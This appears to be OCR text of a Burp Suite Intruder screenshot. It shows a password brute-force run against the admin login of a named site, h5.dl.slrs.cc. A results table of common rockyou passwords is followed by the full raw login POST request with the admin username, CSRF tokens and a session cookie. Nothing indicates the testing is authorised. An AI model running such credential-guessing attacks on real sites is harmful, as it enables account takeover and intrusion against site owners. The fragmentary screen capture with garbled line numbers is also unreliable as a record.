 2. Intruder attack of http://h5.dl.slrs.cc
Attack Save
2. Intruder attack of http://h5.dl.slrs.cc
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 73 2436
1 123456 200 79 2436
2 12345 200 67 2436
3 123456789 200 74 2436
4 password 200 68 2436
5 iloveyou 200 66 2436
6 princess 200 68 2436
7 1234567 200 69 2436
8 rockyou 200 65 2436
9 12345678 200 76 2436
10 abc123 200 65 2436
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST /index.php?r=site%2Flogin HTTP/1.1
2 Host: h5.dl.slrs.cc
3 Content-Length: 121
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://h5.dl.slrs.cc
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://h5.dl.slrs.cc/
2 Accept-Encoding: gzip, deflate, br
3 Cookie: _csrf=dae0da76b4db59763d6f83d2845e2bf855b42bd98f11de2b81ed9403d492ab45a%3A2%3A%7Bi%3A0%3Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22jDaqkXcQUbnOZ63S2PpFU_PLoR0lQbpp%22%3B%7D; PHPSESSID=khvgmb3dmd8c8pi08scs3en4m6
4 Connection: keep-alive
5
6 _csrf=OHZKYlotTTBSMisSMXUuYW0UJCwAG35jCiY6JQ9yHXxXJHoPC089QA%3D%3D&Admin%5Busername%5D=admin&Admin%5Bpassword%5D=12345678
Search
0 highlights